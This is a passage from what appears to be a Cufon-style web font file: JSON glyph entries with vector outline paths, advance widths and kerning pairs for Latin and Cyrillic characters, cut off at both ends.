8,12,-13v3,-5,5,-10,5,-16v0,-7,-3,-14,-7,-18v-4,-4,-10,-6,-19,-6v-8,0,-15,2,-20,6v-5,4,-8,11,-9,19r-23,-2v1,-6,2,-11,5,-16v3,-5,7,-10,11,-14v4,-4,10,-7,16,-9v6,-2,13,-3,21,-3v8,0,15,1,21,3v6,2,11,4,15,8v4,4,7,8,9,13v2,5,4,11,4,17v0,7,-2,14,-5,20v-3,6,-7,11,-12,16v-5,5,-10,10,-16,14v-9,7,-10,7,-18,13v-6,4,-10,9,-15,13v-5,4,-8,9,-10,14r78,0r0,20r-105,0","w":119},{"d":"323,-28r0,100r-31,0r0,-72r-262,0r0,-248r33,0r0,220r82,0r0,-220r33,0r0,220r82,0r0,-220r32,0r0,220r31,0","w":337,"k":{"\u0443":-8,"\u0430":-4}},{"d":"143,0r-64,-87r-23,19r0,68r-32,0r0,-261r32,0r0,163r83,-92r37,0r-77,82r82,108r-38,0","w":180},{"d":"177,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"224,-68v0,10,-2,19,-6,28v-4,9,-11,17,-19,23v-8,6,-19,11,-32,15v-13,4,-28,6,-46,6v-31,0,-55,-6,-72,-17v-17,-11,-28,-26,-33,-46r33,-7v2,6,4,13,7,18v3,5,8,9,14,13v6,4,13,7,22,9v9,2,19,3,31,3v10,0,19,0,27,-2v8,-2,15,-4,21,-8v6,-4,11,-8,14,-14v3,-6,5,-12,5,-20v0,-8,-1,-14,-5,-19v-4,-5,-9,-10,-16,-13v-7,-3,-15,-6,-24,-8v-14,-3,-13,-3,-30,-7v-7,-2,-14,-3,-21,-5v-7,-2,-14,-4,-20,-7r-18,-9v0,0,-11,-7,-15,-12v-4,-5,-8,-10,-10,-16v-2,-6,-3,-14,-3,-22v0,-12,2,-22,7,-30v5,-8,12,-16,20,-21v8,-5,19,-10,30,-12v11,-2,24,-3,37,-3v15,0,28,1,39,3v11,2,20,6,28,11v8,5,13,11,18,18v5,7,8,16,11,25r-33,5v-2,-6,-4,-11,-7,-16v-3,-5,-8,-8,-13,-11v-5,-3,-11,-6,-18,-8v-7,-2,-15,-2,-25,-2v-11,0,-21,1,-29,3v-8,2,-14,4,-19,8v-5,4,-8,8,-10,13v-2,5,-3,9,-3,15v0,7,1,13,5,18v4,5,9,9,15,12v6,3,14,6,22,8v8,2,18,4,27,6r22,6v8,2,15,3,22,6v7,3,14,6,20,9v6,3,11,8,15,13v4,5,8,10,11,17v3,7,4,15,4,24","w":240},{"d":"158,-88v0,-13,-2,-25,-4,-34v-2,-9,-5,-16,-9,-21v-4,-5,-10,-9,-16,-11v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,12v-5,5,-8,12,-11,21v-3,9,-4,20,-4,33v0,13,1,24,4,33v3,9,6,16,11,21v5,5,10,9,16,11v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-11v5,-5,8,-12,10,-21v2,-9,4,-20,4,-33xm115,-181v26,0,46,8,58,23v12,15,18,38,18,69v0,31,-7,55,-22,70v-15,15,-36,23,-64,23v-13,0,-25,-3,-35,-7v-10,-4,-20,-10,-27,-19v-7,-9,-12,-21,-16,-36v-4,-15,-6,-33,-6,-54v0,-22,2,-42,5,-58v3,-16,9,-30,17,-41v8,-11,17,-20,29,-27v12,-7,27,-12,44,-15v7,-1,13,-3,19,-4v6,-1,11,-2,16,-3v5,-1,11,-1,16,-2v8,-1,7,-1,15,-2r0,28v-10,1,-20,3,-29,4v-9,1,-19,3,-30,5v-9,2,-18,4,-25,6v-7,2,-13,4,-19,7v-6,3,-10,7,-14,11v-4,4,-7,10,-10,16v-3,6,-5,13,-6,22v-1,9,-2,19,-2,31v2,-6,5,-12,9,-18v4,-6,8,-11,14,-15v6,-4,13,-8,20,-10v7,-2,16,-4,25,-4","w":206,"k":{"\u044f":8,"\u044d":4,"\u044a":12,"\u0447":12,"\u0445":12,"\u0444":4,"\u0443":8,"\u0441":4,"\u043c":8,"\u043b":16,"\u0437":8,"\u0436":4,"\u0435":4,"\u0434":16,"\u0430":8}},{"d":"24,-120v0,-8,2,-17,4,-24v2,-7,6,-15,10,-21r-18,-17r18,-18r18,18v6,-5,14,-8,21,-11v7,-3,15,-4,24,-4v8,0,16,2,23,4v7,2,15,6,21,10r17,-17r18,19r-17,16v4,6,7,14,10,21v3,7,4,16,4,24v0,8,-1,15,-4,23v-3,8,-6,15,-10,21r17,18r-18,18r-17,-18v-6,4,-14,8,-21,10v-7,2,-15,4,-23,4v-8,0,-16,-2,-24,-4v-8,-2,-15,-6,-21,-10r-18,18r-18,-18r18,-18v-4,-6,-8,-14,-10,-21v-2,-7,-4,-15,-4,-23xm51,-121v0,7,1,14,4,20v3,6,6,11,11,15v5,4,9,8,15,11v6,3,13,4,20,4v7,0,13,-1,19,-4v6,-3,10,-7,15,-11v5,-4,8,-9,11,-15v3,-6,4,-13,4,-20v0,-7,-1,-13,-4,-19v-3,-6,-6,-11,-11,-15v-5,-4,-9,-8,-15,-11v-6,-3,-12,-4,-19,-4v-7,0,-14,1,-20,4v-6,3,-10,7,-15,11v-5,4,-8,9,-11,15v-3,6,-4,12,-4,19"},{"d":"13,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":119},{"d":"78,-232v0,-10,1,-18,4,-25v3,-7,5,-13,10,-19r21,0v-5,6,-9,11,-12,17v-3,6,-4,12,-4,17r15,0r0,29r-34,0r0,-19xm96,75v-11,0,-21,-2,-29,-4v-8,-2,-15,-5,-21,-9v-6,-4,-11,-9,-15,-15v-4,-6,-6,-12,-8,-19r32,-5v2,9,7,16,14,21v7,5,16,7,28,7v7,0,14,-1,20,-3v6,-2,11,-6,15,-10v4,-4,7,-10,9,-17v2,-7,3,-16,3,-26r0,-30r0,0v-2,5,-6,9,-9,13v-3,4,-7,9,-12,12v-5,3,-11,6,-18,8v-7,2,-14,3,-22,3v-12,0,-22,-2,-31,-6v-9,-4,-16,-10,-21,-18v-5,-8,-9,-18,-12,-30v-3,-12,-4,-26,-4,-42v0,-15,1,-29,4,-41v3,-12,6,-23,12,-31v6,-8,13,-14,22,-19v9,-5,20,-7,33,-7v13,0,26,3,36,9v10,6,17,15,22,26r1,0r0,-10v0,0,1,-7,1,-10r0,-8v0,0,1,-4,1,-4r30,0r0,5v0,0,-1,5,-1,9r0,12r0,13r0,146v0,27,-7,47,-20,60v-13,13,-33,20,-60,20xm144,-95v0,-13,-1,-25,-4,-34v-3,-9,-6,-17,-11,-23v-5,-6,-10,-10,-16,-13v-6,-3,-13,-5,-19,-5v-8,0,-15,2,-21,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,21,-3,34v0,14,1,25,3,34v2,9,4,17,8,23v4,6,8,10,14,12v6,2,13,4,21,4v6,0,12,-1,18,-4v6,-3,11,-7,16,-13v5,-6,9,-14,12,-23v3,-9,4,-20,4,-33"},{"d":"105,-49v11,0,20,-3,28,-9v8,-6,12,-15,14,-28r32,2v-1,7,-3,14,-6,21v-3,7,-7,14,-12,19v-5,5,-12,9,-19,13v-7,4,-16,6,-26,7r0,29r-21,0r0,-29v-13,-1,-24,-5,-33,-10v-9,-5,-16,-12,-22,-21v-6,-9,-9,-20,-12,-31v-3,-11,-4,-24,-4,-37v0,-18,2,-32,6,-44v4,-12,8,-22,15,-30v7,-8,14,-13,23,-17v9,-4,18,-5,27,-6r0,-28r21,0r0,28v9,1,18,3,25,6v7,3,13,7,18,12v5,5,9,11,12,17v3,6,6,14,7,21r-33,2v-2,-11,-5,-19,-12,-25v-7,-6,-17,-9,-29,-9v-9,0,-16,1,-22,4v-6,3,-11,8,-15,14v-4,6,-6,14,-8,23v-2,9,-2,20,-2,32v0,11,0,21,2,30v2,9,4,16,8,23v4,7,9,12,15,16v6,4,14,5,23,5"},{"d":"18,-100r0,-36r175,-74r0,27r-151,65r151,64r0,27","w":210},{"d":"127,-220r0,79r49,0r0,27r-49,0r0,114r-34,0r0,-114r-49,0r0,-27r49,0r0,-79r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"221,-173v0,11,-1,21,-5,30v-4,9,-9,17,-16,24v-7,7,-16,13,-27,17v-11,4,-23,5,-37,5r-73,0r0,97r-33,0r0,-248r104,0v15,0,27,2,38,6v11,4,20,8,27,15v7,7,13,14,17,23v4,9,5,20,5,31xm187,-173v0,-16,-4,-28,-14,-36v-10,-8,-24,-12,-43,-12r-67,0r0,98r68,0v19,0,34,-4,43,-13v9,-9,13,-21,13,-37","w":240,"k":{"\u044f":12,"\u044d":8,"\u043e":16,"\u0435":16,"\u0434":28,"\u0430":12,"\u042f":8,"\u0425":16,"\u0424":4,"\u0423":8,"\u0422":16,"\u0421":4,"\u041e":8,"\u041c":4,"\u041b":20,"\u0417":8,"\u0416":4,"\u0414":24,"\u0410":24,"\u00bb":20,"\u037e":8,":":8,".":68,",":68}},{"d":"195,0r-74,-108r-76,108r-37,0r94,-129r-87,-119r37,0r69,98r67,-98r37,0r-84,118r92,130r-38,0","w":240,"k":{"\u0443":8,"\u043e":4,"\u042d":12,"\u0424":12,"\u0421":12,"\u041e":12,"\u0417":8}},{"d":"158,-269v-5,0,-10,-1,-15,-3v-5,-2,-10,-4,-15,-7v-5,-3,-9,-6,-13,-8v-4,-2,-7,-3,-11,-3v-6,0,-12,2,-15,6v-3,4,-5,8,-6,15r-16,0v1,-5,2,-10,3,-16v1,-6,2,-10,5,-15v3,-5,7,-9,11,-12v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,5,13,8v4,2,7,3,11,3v6,0,12,-2,15,-6v3,-4,5,-8,6,-15r16,0v-1,5,-2,10,-3,16v-1,6,-2,10,-5,15v-3,5,-6,9,-10,12v-4,3,-10,4,-17,4xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"129,-56v-6,10,-10,19,-15,27v-5,8,-10,13,-15,18v-5,5,-12,9,-18,11v-6,2,-14,4,-23,4v-4,0,-7,0,-11,-1v-4,-1,-7,-2,-11,-3v-4,-1,-8,-2,-11,-4v-3,-2,-6,-3,-9,-5r14,-25v4,3,8,5,13,7v5,2,10,3,16,3v4,0,9,-1,12,-2v3,-1,6,-3,9,-6v3,-3,7,-7,10,-12v3,-5,8,-12,12,-20r8,-16r-100,-168r38,0r79,138r67,-138r36,0","w":228,"k":{"\u044f":24,"\u044e":16,"\u0449":16,"\u0448":16,"\u0446":16,"\u0445":16,"\u0441":24,"\u0440":16,"\u043f":16,"\u043e":24,"\u043d":16,"\u043c":16,"\u043b":24,"\u043a":16,"\u0439":12,"\u0438":16,"\u0437":20,"\u0436":12,"\u0435":24,"\u0434":28,"\u0433":16,"\u0432":20,"\u0431":8,"\u042f":8,"\u042d":8,"\u0424":12,"\u041e":12,"\u041b":12,"\u0417":8,"\u0414":16,"\u0410":24,"\u00bb":16,"\u00ab":16,"\u037e":8,":":8,".":48,",":48}},{"d":"96,75v-11,0,-21,-2,-29,-4v-8,-2,-15,-5,-21,-9v-6,-4,-11,-9,-15,-15v-4,-6,-6,-12,-8,-19r32,-5v2,9,7,16,14,21v7,5,16,7,28,7v7,0,14,-1,20,-3v6,-2,11,-6,15,-10v4,-4,7,-10,9,-17v2,-7,3,-16,3,-26r0,-30r0,0v-2,5,-6,9,-9,13v-3,4,-7,9,-12,12v-5,3,-11,6,-18,8v-7,2,-14,3,-22,3v-12,0,-22,-2,-31,-6v-9,-4,-16,-10,-21,-18v-5,-8,-9,-18,-12,-30v-3,-12,-4,-26,-4,-42v0,-15,1,-29,4,-41v3,-12,6,-23,12,-31v6,-8,13,-14,22,-19v9,-5,20,-7,33,-7v13,0,26,3,36,9v10,6,17,15,22,26r1,0r0,-10v0,0,1,-7,1,-10r0,-8v0,0,1,-4,1,-4r30,0r0,5v0,0,-1,5,-1,9r0,12r0,13r0,146v0,27,-7,47,-20,60v-13,13,-33,20,-60,20xm144,-95v0,-13,-1,-25,-4,-34v-3,-9,-6,-17,-11,-23v-5,-6,-10,-10,-16,-13v-6,-3,-13,-5,-19,-5v-8,0,-15,2,-21,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,21,-3,34v0,14,1,25,3,34v2,9,4,17,8,23v4,6,8,10,14,12v6,2,13,4,21,4v6,0,12,-1,18,-4v6,-3,11,-7,16,-13v5,-6,9,-14,12,-23v3,-9,4,-20,4,-33"},{"d":"50,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0xm111,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0xm55,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"206,0r-36,0r-31,-123v-1,-3,-2,-6,-3,-11v-1,-7,-2,-7,-3,-14v-1,-5,-2,-10,-3,-16r-3,15v-1,4,-2,9,-3,14v-1,5,-2,9,-3,13r-32,122r-36,0r-54,-190r32,0r32,129v1,3,1,6,2,10v1,6,2,5,3,11r2,14v1,-4,2,-9,3,-13v1,-5,2,-5,3,-11v1,-4,2,-8,3,-10r34,-130r34,0r33,130v1,3,2,7,3,11v1,6,2,6,3,11r2,12v1,-7,2,-7,3,-13v1,-5,2,-6,3,-12v1,-4,1,-7,2,-10r34,-129r31,0","w":259,"k":{".":20,",":20}},{"d":"188,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"34,0r0,-190r32,0r0,190r-32,0xm68,-214r0,-33r29,0r0,33r-29,0xm-1,-214r0,-33r29,0r0,33r-29,0","w":100},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240,"k":{"\u0441":4,"\u0417":8}},{"d":"263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-15,0,-29,-3,-41,-6v-12,-3,-23,-8,-32,-14r-21,25r-34,0r36,-42v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v15,0,28,2,40,5v12,3,23,8,33,14r21,-26r34,0r-35,43v10,11,17,24,22,39v5,15,8,32,8,51xm229,-125v0,-13,-2,-25,-5,-36v-3,-11,-7,-21,-13,-29r-124,150v7,5,14,9,23,12v9,3,19,4,30,4v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41xm51,-125v0,13,2,26,5,37v3,11,7,20,13,29r124,-149v-7,-5,-14,-9,-23,-12v-9,-3,-19,-4,-30,-4v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41","w":280},{"d":"149,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-21,0v5,-6,9,-11,12,-16v3,-5,5,-10,5,-15r-16,0r0,-28r35,0r0,17xm205,0r-65,-103r-77,0r0,103r-33,0r0,-248r116,0v14,0,26,2,37,5v11,3,21,8,28,14v7,6,13,13,17,22v4,9,5,19,5,30v0,8,-1,15,-3,23v-2,8,-6,15,-11,21v-5,6,-11,12,-19,17v-8,5,-16,7,-27,9r70,107r-38,0xm200,-176v0,-8,-1,-14,-4,-20v-3,-6,-6,-10,-11,-14v-5,-4,-11,-6,-18,-8v-7,-2,-15,-3,-24,-3r-80,0r0,92r81,0v10,0,18,-2,25,-4v7,-2,12,-6,17,-10v5,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":259},{"d":"0,4r72,-265r28,0r-72,265r-28,0","w":100},{"d":"59,-91r0,44v0,9,2,15,5,19v3,4,8,6,15,6v3,0,6,-1,9,-1v3,0,6,-1,9,-2r0,24v-5,1,-9,2,-14,3v-5,1,-11,1,-18,1v-25,0,-38,-14,-38,-43r0,-51r-22,0r0,-23r22,0r0,-53r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,53r35,0r0,23r-35,0","w":100},{"d":"253,-129v0,12,-2,24,-6,35v-4,11,-9,21,-17,29v-8,8,-17,15,-29,20v-12,5,-24,7,-40,7r-7,0r0,40r-34,0r0,-40r-7,0v-16,0,-29,-2,-41,-7v-12,-5,-20,-12,-28,-20v-8,-8,-14,-18,-18,-29v-4,-11,-5,-23,-5,-35v0,-13,2,-25,6,-36v4,-11,9,-20,17,-28v8,-8,18,-14,30,-18v12,-4,25,-6,41,-6r5,0r0,-32r34,0r0,32r5,0v16,0,29,2,41,6v12,4,21,10,29,18v8,8,14,17,18,28v4,11,6,23,6,36xm219,-129v0,-22,-5,-37,-16,-48v-11,-11,-27,-16,-48,-16r-1,0r0,131r2,0v11,0,20,-2,28,-5v8,-3,15,-7,20,-13v5,-6,8,-13,11,-21v3,-8,4,-18,4,-28xm54,-129v0,10,1,20,4,28v3,8,7,15,12,21v5,6,12,10,20,13v8,3,17,5,28,5r2,0r0,-131r-2,0v-21,0,-37,5,-48,16v-11,11,-16,26,-16,48","w":273,"k":{"\u043b":12,"\u042f":12,"\u0427":8,"\u0423":16,"\u0422":20,"\u041b":12,"\u0414":12,"\u0410":8}},{"d":"141,-269r0,-32r29,0r0,32r-29,0xm72,-269r0,-32r29,0r0,32r-29,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"218,-73v0,10,-2,20,-6,29v-4,9,-9,16,-16,23v-7,7,-15,11,-26,15v-11,4,-24,6,-38,6r-102,0r0,-248r33,0r0,105r67,0v15,0,28,2,39,5v11,3,20,9,27,15v7,6,12,13,16,22v4,9,6,17,6,28xm184,-72v0,-14,-5,-24,-15,-32v-10,-8,-24,-12,-43,-12r-63,0r0,89r65,0v19,0,33,-3,42,-11v9,-8,14,-19,14,-34","w":236,"k":{"\u042f":16,"\u042d":4,"\u0427":28,"\u0425":16,"\u0422":36,"\u0421":8,"\u041e":8,"\u041c":8,"\u041b":12,"\u0417":4,"\u0416":12,"\u0414":8,"\u0410":8}},{"d":"73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9xm73,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0"},{"d":"145,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-4,-11,-7,-15v-3,-4,-7,-6,-12,-8v-5,-2,-11,-2,-18,-2v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,12,-10,19v-2,7,-3,16,-3,25r0,110r-32,0r0,-150r0,-12r0,-13v0,0,-1,-7,-1,-10r0,-5r30,0r0,5v0,0,1,5,1,8r0,11r0,8r1,0v3,-6,6,-11,10,-15v4,-4,7,-8,12,-11v5,-3,11,-5,17,-7v6,-2,14,-3,22,-3v11,0,19,1,27,4v8,3,14,7,19,12v5,5,8,13,10,21v2,8,4,18,4,30r0,127r-32,0"},{"d":"136,-248r0,-72r32,0r0,100r-105,0r0,220r-33,0r0,-248r106,0","w":175,"k":{"\u00bb":28,"\u00ab":28,"\u037e":8,":":8,".":44,",":44}},{"d":"127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219,"k":{"\u044f":20,"\u044e":16,"\u044c":16,"\u044b":16,"\u0449":16,"\u0445":16,"\u0443":20,"\u0441":20,"\u0440":20,"\u043f":16,"\u043e":28,"\u043c":16,"\u043b":16,"\u043a":16,"\u0438":16,"\u0435":20,"\u0432":16,"\u0430":16,"\u042f":8,"\u0424":12,"\u041e":16,"\u041b":8,"\u0417":4,"\u0416":-4,"\u0414":12,"\u0410":12,"\u00bb":16,"\u00ab":16,".":40,",":40}},{"d":"56,-190r0,104v0,3,-1,6,-1,11r0,14v0,5,-1,9,-1,13r0,11r88,-153r34,0r0,190r-30,0r0,-116r0,-8v0,0,1,-7,1,-11r0,-10v0,-3,1,-6,1,-8r-89,153r-34,0r0,-190r31,0","w":201},{"d":"78,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-20,0v5,-6,9,-11,12,-16v3,-5,4,-10,4,-15r-15,0r0,-28r34,0r0,17xm97,-1v-5,1,-9,2,-14,3v-5,1,-11,1,-18,1v-25,0,-38,-14,-38,-43r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120v0,9,2,15,5,19v3,4,8,6,15,6v3,0,6,-1,9,-1v3,0,6,-1,9,-2r0,24","w":100},{"d":"187,-215r0,4r-18,0r-39,-30r0,0r-41,30r-18,0r0,-4r41,-47r36,0xm206,0r-36,0r-31,-123v-1,-3,-2,-6,-3,-11v-1,-7,-2,-7,-3,-14v-1,-5,-2,-10,-3,-16r-3,15v-1,4,-2,9,-3,14v-1,5,-2,9,-3,13r-32,122r-36,0r-54,-190r32,0r32,129v1,3,1,6,2,10v1,6,2,5,3,11r2,14v1,-4,2,-9,3,-13v1,-5,2,-5,3,-11v1,-4,2,-8,3,-10r34,-130r34,0r33,130v1,3,2,7,3,11v1,6,2,6,3,11r2,12v1,-7,2,-7,3,-13v1,-5,2,-6,3,-12v1,-4,1,-7,2,-10r34,-129r31,0","w":259},{"d":"72,4r-72,-265r28,0r72,265r-28,0","w":100},{"d":"141,0r-51,-78r-52,78r-34,0r68,-98r-65,-92r35,0r48,74r47,-74r35,0r-64,92r68,98r-35,0","w":180},{"d":"23,-9v0,-8,1,-16,3,-22v2,-6,5,-12,9,-17v4,-5,7,-9,12,-13v5,-4,10,-7,15,-11v7,-5,7,-6,14,-11v5,-3,8,-7,12,-11v4,-4,7,-8,9,-13v2,-5,4,-11,4,-17r30,0v0,8,-1,15,-3,21v-2,6,-5,12,-9,17v-4,5,-7,8,-12,12v-5,4,-9,8,-14,11r-14,10v-5,3,-8,7,-12,11v-4,4,-7,9,-9,14v-2,5,-3,11,-3,18v0,7,2,13,4,18v2,5,5,10,10,14v5,4,11,6,17,8v6,2,13,3,21,3v16,0,29,-4,39,-12v10,-8,15,-20,17,-34r32,2v-1,10,-4,19,-8,28v-4,9,-9,16,-16,23v-7,7,-17,11,-27,15v-10,4,-23,6,-37,6v-13,0,-25,-2,-35,-5v-10,-3,-20,-8,-27,-14v-7,-6,-12,-13,-16,-22v-4,-9,-6,-18,-6,-29xm133,-190r0,35r-34,0r0,-35r34,0","w":219},{"d":"109,4v-14,0,-26,-2,-36,-5v-10,-3,-19,-7,-27,-12v-8,-5,-14,-12,-20,-20v-6,-8,-10,-16,-14,-25r29,-13v3,6,6,12,10,18v4,6,9,11,14,15v5,4,11,8,18,11v7,3,16,4,25,4v9,0,17,-2,24,-4v7,-2,13,-5,18,-9v5,-4,9,-9,12,-15v3,-6,4,-12,4,-20v0,-16,-6,-27,-17,-34v-11,-7,-28,-10,-52,-10r-13,0r0,-26r13,0v21,0,37,-3,47,-10v10,-7,15,-19,15,-33v0,-6,-2,-12,-4,-17v-2,-5,-5,-9,-9,-12v-4,-3,-10,-6,-16,-8v-6,-2,-12,-3,-20,-3v-9,0,-17,2,-24,4v-7,2,-12,5,-17,9v-5,4,-10,9,-13,14v-3,5,-6,10,-8,16r-31,-10v4,-10,8,-19,14,-26v6,-7,12,-14,20,-19v8,-5,17,-8,27,-11v10,-3,21,-4,33,-4v13,0,24,1,34,4v10,3,19,8,26,14v7,6,12,12,16,20v4,8,5,16,5,26v0,8,-1,16,-3,22v-2,6,-6,11,-10,16v-4,5,-10,9,-16,12v-6,3,-13,6,-20,8v8,1,15,3,22,6v7,3,13,6,18,11v5,5,9,11,12,18v3,7,5,14,5,23v0,11,-2,21,-6,30v-4,9,-10,17,-18,24v-8,7,-18,11,-29,15v-11,4,-24,6,-38,6","w":217,"k":{"\u042f":4,"\u0427":8,"\u0424":4,"\u0423":4,"\u0422":8,"\u0421":4,"\u041e":4,"\u041b":4}},{"d":"143,-248v0,6,-2,12,-4,17v-2,5,-5,9,-9,13v-4,4,-8,7,-13,9v-5,2,-11,4,-17,4v-6,0,-12,-2,-17,-4v-5,-2,-9,-5,-13,-9v-4,-4,-7,-8,-9,-13v-2,-5,-4,-11,-4,-17v0,-6,2,-11,4,-16v2,-5,5,-10,9,-14v4,-4,8,-7,13,-9v5,-2,11,-3,17,-3v6,0,12,1,17,3v5,2,9,5,13,9v4,4,7,9,9,14v2,5,4,10,4,16xm124,-248v0,-3,-1,-6,-2,-9v-1,-3,-3,-6,-5,-8v-2,-2,-5,-4,-8,-5v-3,-1,-6,-1,-9,-1v-3,0,-6,0,-9,1v-3,1,-6,3,-8,5v-2,2,-4,5,-5,8v-1,3,-2,6,-2,9v0,3,1,7,2,10v1,3,3,5,5,7v2,2,5,4,8,5v3,1,6,2,9,2v3,0,6,-1,9,-2v3,-1,6,-3,8,-5v2,-2,4,-4,5,-7v1,-3,2,-7,2,-10xm55,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"129,-269r-54,-38r0,-5r36,0r38,40r0,3r-20,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"144,-31v-6,12,-13,22,-23,27v-10,5,-22,8,-36,8v-24,0,-42,-9,-53,-25v-11,-16,-17,-40,-17,-73v0,-66,23,-100,70,-100v14,0,26,3,36,8v10,5,17,14,23,25r1,0r0,-5v0,-4,-1,-4,-1,-8r0,-8r0,-5r0,-25r-52,0r0,-23r52,0r0,-26r32,0r0,26r23,0r0,23r-23,0r0,173r0,13r0,12v0,0,1,6,1,9r0,5r-30,0v0,-1,-1,-3,-1,-5r0,-7v0,0,-1,-6,-1,-9r0,-10r-1,0xm48,-95v0,13,1,24,3,33v2,9,4,18,8,24v4,6,8,10,14,13v6,3,12,4,20,4v8,0,16,-1,22,-4v6,-3,12,-7,16,-13v4,-6,8,-14,10,-24v2,-10,3,-21,3,-35v0,-13,-1,-26,-3,-3